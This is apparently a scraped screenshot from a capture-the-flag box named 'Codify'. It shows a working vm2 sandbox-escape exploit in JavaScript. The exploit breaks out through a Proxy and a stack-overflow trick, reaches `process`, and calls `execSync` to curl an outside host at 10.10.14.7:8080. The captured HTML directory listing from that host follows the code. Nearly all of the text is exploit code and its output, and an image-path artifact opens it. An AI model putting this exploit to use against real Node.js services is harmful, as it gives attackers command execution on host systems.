 Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};
const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')
().mainModule.require('child_process').execSync('curl
10.10.14.7:8080');
}
`
console.log(vm.run(code));
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
<title>Directory listing for /</title>
</head>
<body>
<h1>Directory listing for /</h1>
<hr>
<ul>
<li><a href="reports/">reports/</a></li>
</ul>
<hr>
</body>
</html>